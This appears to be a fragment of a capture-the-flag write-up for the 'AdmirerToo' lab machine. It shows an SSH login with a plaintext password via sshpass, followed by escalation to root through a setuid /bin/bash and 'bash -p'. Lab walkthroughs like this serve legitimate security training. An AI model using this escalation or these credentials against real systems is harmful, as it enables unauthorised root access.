 ❯ sshpass -p 'bQ3u7^AxzcB7qAsxE3' ssh jennifer@10.10.11.137
Linux admirertoo 4.19.0-18-amd64 #1 SMP Debian 4.19.208-1 (2021-09-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
No mail.
Last login: Sat May 28 21:46:47 2022 from 10.10.14.29
-bash-5.0$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1168776 Apr 18  2019 /bin/bash
-bash-5.0$ bash -p
bash-5.0# whoami
root
bash-5.0#